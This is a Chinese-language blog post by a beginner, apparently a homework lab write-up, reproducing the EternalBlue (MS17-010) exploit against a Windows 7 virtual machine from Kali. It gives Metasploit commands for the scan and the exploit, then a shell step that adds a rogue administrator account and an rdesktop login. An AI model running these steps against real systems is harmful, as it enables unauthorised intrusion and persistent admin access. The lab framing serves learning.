::furry:awa::咱纯小白,写来为了记录和交流,大佬轻点喷

实验环境

Windows 7虚拟机(靶机)

Kali虚拟机(攻击方)



实验开始前可以先确认两台虚拟机的IPWindows 7 192.168.172.137Kali 192.168.172.136

搜索存货目标

因为目标设备在本网段内,所以这里就直接扫描了nmap 192.168.172.0/24

这里就确定了目标ip为192.168.172.137

漏洞利用



直接启动msfconsolemsfconsole

搜索永恒之蓝的漏洞模块,漏洞代码为MS17-010search ms17-010



接下来使用模块3对靶机进行扫描,使用options确定所需参数,然后设置,启动use 3show optionsset RHOSTS 192.168.172.137run

这里可以确定目标对象漏洞存在



切换到模块0,配置一下启动模块,开始渗透use 0show optionsset RHOSTS 192.168.172.137exploit

这里就可以确定渗透成功

用户提权

接下来就是提权入侵

进入shellshell

然后新建用户,设置管理员权限net user username password /addnet localgroup administrators username /add



然后退出程序,用rdesktop命令远程连接win服务器rdesktop 192.168.172.137

然后使用上面设置的用户和密码就可以进入win服务器了

到这里就完美还原了永恒之蓝漏洞实验

::luye:xipixiaolian::作业完成over~

Cooooooooooooooooooool